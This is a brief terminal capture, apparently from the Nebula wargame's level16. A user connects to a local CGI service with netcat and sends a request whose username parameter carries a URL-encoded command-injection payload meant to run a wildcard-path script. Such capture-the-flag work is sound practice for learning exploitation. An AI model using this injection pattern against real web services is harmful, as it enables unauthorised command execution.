 level16@nebula:/tmp$ nc localhost 1616
GET /index.cgi?username="%3B%2F%2A%2FSOLUZIONE"
Content-type: text/html
^C
level16@nebula:/tmp$ _